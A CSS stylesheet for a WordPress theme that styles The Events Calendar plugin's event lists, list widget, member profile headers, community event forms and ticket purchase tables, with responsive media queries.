#tribe-mobile-container .type-tribe_events~.type-tribe_events {
    border-top: 2px solid #f0f0f0;
    padding: 25px 0;
}
#tribe-mobile-container .type-tribe_events h4 {
    font-family: "Russo One", Times, serif;
    text-transform: uppercase;
    font-style: italic;
	letter-spacing: 1px;
	font-weight:100;
	font-size:16px;
    margin: 0 0 2px;
}
#tribe-mobile-container .type-tribe_events .tribe-events-event-image {
    width: 100%;
    margin: 10px 0;
}
#tribe-mobile-container .type-tribe_events .tribe-events-event-image img {
    width: 100%;
	height:auto;
}
@media(max-width: 768px){
.tribe-events-sub-nav li a {
	font-family: "Russo One", Times, serif;
    text-transform: uppercase;
    font-style: italic;
	letter-spacing: 1px;
	font-weight:100;
	background:#f0f0f0;
	color:#444 !important;
}
.tribe-events-sub-nav li a span {
	font-family: inherit;
	font-style:normal;
}
}

/*Member post*/
.member-heading-thumb{
	float:left;
	margin-right: 30px;
	border-radius:50%;
	overflow:hidden;
	width:150px;
}
.member-heading-info{
	overflow:hidden;
}
.member-heading-info .small-meta{
	font-size: 18px;
	line-height:30px;
	color: #fff;
	color:rgba(255,255,255,.8);
	margin-bottom:0;
}
.member-heading-info .list-inline{
	margin-top:12px;
	margin-left:-8px;
}
.member-heading-info .list-inline li{
	padding: 0 8px;
}
@media(max-width:767px){
.member-heading-thumb{
	float:none;
	margin-right:auto;
	margin-left:auto;
	margin-bottom:20px;
}
}
.member-event-list{
	margin: 30px 0;
}
.member-event-list .event-carousel-item{
	margin-bottom:30px;
}
.member-event-list .col-md-4:nth-child(3n+1){
	clear:left;
}

.tribe-events-list-widget .widget-title {
	padding: 20px 20px 19px;
	font-size:18px;
	background: #1b1b1b;
    color: #f7c51e;
	margin-bottom:0;
	border-bottom: solid 1px #323232;
}
.tribe-events-list-widget .widget-title:before {
	display:none;
}
.tribe-list-widget{
	padding-left:0;
}
.tribe-events-list-widget{
	color:#999;
}
.tribe-events-list-widget ol {
	counter-reset: leaf-event-counter;
	margin-bottom:0px;
}
.tribe-events-list-widget ol li{
	position:relative;
	background:#1b1b1b;
	padding: 18px 18px 16px 70px !important;
	margin-bottom:0 !important;
	border-bottom: solid 1px #323232;
}
/*.tribe-events-list-widget ol li:nth-child(2n+1){
	background:#171717;
}*/
.tribe-events-list-widget ol li:before {
	content: counter(leaf-event-counter);
	counter-increment: leaf-event-counter;
	position:absolute;
	top:25px;
	left:20px;
	display:block;
	width:32px;
	height:32px;
	line-height:32px;
	text-align:center;
	color:#f7c51e;
	z-index:2;
}
.tribe-events-list-widget ol li:after {
	content: "\f133";
	font: normal normal normal 14px/1 FontAwesome;
    font-size: 28px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	position:absolute;
	top:22px;
	left:20px;
	display:block;
	width:32px;
	height:32px;
	line-height:32px;
	text-align:center;
	color:#f7c51e;
	z-index:1;
}
.tribe-events-list-widget ol li .tribe-event-title{
	font-family: "Russo One", Times, serif;
    text-transform: uppercase;
    font-style: italic;
    letter-spacing: 1px;
	font-size:13px;
	color:#fff;
}
.tribe-events-list-widget a:not(:hover){
	color:#fff;
}
.tribe-events-list-widget ol li .tribe-event-duration{
	font-size:11px;
	line-height:1.6;
}
.tribe-events-list-widget .tribe-events-widget-link a{
	background:#1b1b1b;
	padding: 12px 20px;
	display:block;
	font-weight:normal;
	text-align:center;
	font-size:11px;
	text-transform:uppercase;
}
.tribe-events-list-widget .tribe-events-widget-link a:after{
	content: "\f101";
	font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	margin-left:6px;
}
.tribe-events-list-widget .tribe-events-widget-link a:hover{
	background:#0f0f0f;
}

/*event community*/
#tribe-community-events{
	color:#888;
}
.eventForm .tribe_sectionheader h4,
.tribe-community-event-info h4 {
    padding-bottom:10px;
	padding-top:20px;
    text-transform: uppercase;
    border-bottom: 2px solid #e5e5e5;
}
.tribe-community-event-info {
    width: 100%;
    margin: 10px 0;
}
#tribe-community-events input[type=text], #tribe-community-events textarea {
	width: 100%;
}
.tribe-community-events form .label{
	color: #888;
}
table.ui-datepicker-calendar>thead>tr>th,
table.ui-datepicker-calendar>tbody>tr>td,
table.ui-datepicker-calendar>tfoot>tr>td {
	padding: 5px 0px !important;
}

table#event_tickets.eventtable tbody>tr>td,
table#event_tickets.eventtable tbody>tr>th,
table#organizer tbody>tr>td,
table#organizer tbody>tr>th{
	border: none;
	background: #fff;
}
table#event_tickets.eventtable tbody>tr:hover>td,
table#event_tickets.eventtable tbody>tr:hover>th,
table#organizer tbody>tr:hover>td,
table#organizer tbody>tr:hover>th{
	background-color: #fff;
	color: #888;
}
table#event_tickets.eventtable tbody>tr:hover a,
table#organizer tbody>tr:hover a{
	color: #0369ab;
}
@media(max-width: 480px){
.tribe-community-events table,
.tribe-community-events table tbody,
.tribe-community-events table tr {
	display: block;
}
.tribe-community-events table tr td {
	display: block;
	width: 100% !important;
	min-width: none !important;
	max-width: none !important;
	padding: 5px 0 !important;
}
}
.tribe-community-events.form table tbody tr:hover td{
  background-color:#fff !important;
  color:#555 !important;
}
.tribe-community-events.form table tbody tr:hover td a{
  color:inherit !important;
}

/*tribe ticket*/
span.tribe-tickets-remaining {
    line-height: 42px;
    padding-left: 4px;
    float:right;
}
.tribe-link-tickets-message,
.sc-single-event-meta form.cart,
.tribe-events-style-full .sc-single-event-meta .tribe-events-tickets{
    background: #222;
    color:#999;
}
.tribe-link-tickets-message{
    border:none !important;
    border-bottom:solid 1px #333 !important;
    background:#141414;
    margin-top:50px;
}

.sc-single-event-meta form.cart h2.tribe-events-tickets-title{
    color:#fff;
    margin-top:0;
    padding: 20px;
    background: #141414;
}
.sc-single-event-meta form.cart table.tribe-events-tickets tbody tr td{
   background:none !important;
   padding:15px 10px 15px 15px !important;
}
.sc-single-event-meta form.cart table.tribe-events-tickets tbody tr td{
    border-bottom: 1px solid #333 !important;
}
.sc-single-event-meta form.cart .tribe-events-tickets .minus,
.sc-single-event-meta form.cart .tribe-events-tickets .plus {
    background: #333;
    color: #525252;
    font-size: 18px;
    font-style:normal;
    padding: 15px;
    line-height:12px;
    width: 40px;
}
.sc-single-event-meta form.cart .tribe-events-tickets input.tribe-ticket-quantity,
.tribe-events-style-full .sc-single-event-meta .woocommerce .quantity input.qty{
    width: 42px;
    height: 42px;
    background: transparent;
    border: 0;
    margin:0 -5px;
	text-align:center;
}
.sc-single-event-meta .tribe-events-tickets .tickets_description,
.sc-single-event-meta .tribe-events-tickets .tickets_name,
.sc-single-event-meta .tribe-events-tickets .tickets_name p{
	color: #999;
}
.sc-single-event-meta .tribe-events-tickets .tickets_price {
    color: #fff;
}
.sc-single-event-meta form.cart .tribe-events-tickets button.button,
table.tribe-events-tickets .add-to-cart .tribe-button {
    color: #0f0f0f;
    background-color: #f7c51e;
    font-size: 18px;
    padding: 26px 40px 26px 36px;
    margin-right: 40px;
    position: relative;
	border-radius:0;
}
.sc-single-event-meta form.cart .tribe-events-tickets button.button:hover,
table.tribe-events-tickets .add-to-cart .tribe-button:hover {
    color: #f7c51e;
    background: #000;
}
.sc-single-event-meta form.cart .tribe-events-tickets button.button:before,
table.tribe-events-tickets .add-to-cart .tribe-button:before {
    content: "\f054";
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 12px;
    line-height: 18px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-style: normal;
    display: block;
    padding: 26px 15px 24px 17px;
    color: #f7c51e;
    position: absolute;
    right: -25px;
    top: 0;
    bottom: 0;
    z-index: 2;
}
.sc-single-event-meta form.cart .tribe-events-tickets button.button:after,
table.tribe-events-tickets .add-to-cart .tribe-button:after {
    content: "";
    display: block;
    width: 40px;
    background: #000;
    -ms-transform: skew(-20deg);
    -webkit-transform: skew(-20deg);
    transform: skew(-20deg);
    position: absolute;
    right: -25px;
    top: 0;
    bottom: 0;
    z-index: 1;
}
@media(max-width: 600px){
	span.tribe-tickets-remaining {
		float: none;
		clear: both;
	}
	.tribe-events-style-full .tribe-events-tickets td, .tribe-events-tickets td {
		border: 0 !important;
		display: block !important;
	}
	.tribe-events-tickets tr {
    	border-top: 3px solid #444 !important;
		padding:5px 0 0!important;
		margin:0 15px;
	}
	.sc-single-event-meta form.cart table.tribe-events-tickets tbody tr td {
		border-bottom: 1px dotted #333 !important;
		padding:10px 20px !important;
	}
	table.tribe-events-tickets .tickets_description{
		font-size:.8em;
	}
}